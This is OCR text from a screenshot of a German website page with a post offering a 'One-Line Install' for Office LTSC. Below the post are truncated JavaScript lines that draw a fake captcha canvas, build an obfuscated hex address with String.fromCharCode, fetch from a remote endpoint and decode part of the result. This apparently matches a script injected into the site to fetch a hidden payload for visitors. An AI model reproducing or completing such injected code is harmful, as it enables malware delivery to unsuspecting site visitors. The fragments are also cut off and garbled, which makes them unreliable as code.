
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Office LTSC Home & Business 32 bit French One-Line Instal
Mai 26, 2026
Uncategorized
🗂 Hash:
44c9b069650e613f3effc19f4af
2026-05-21
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=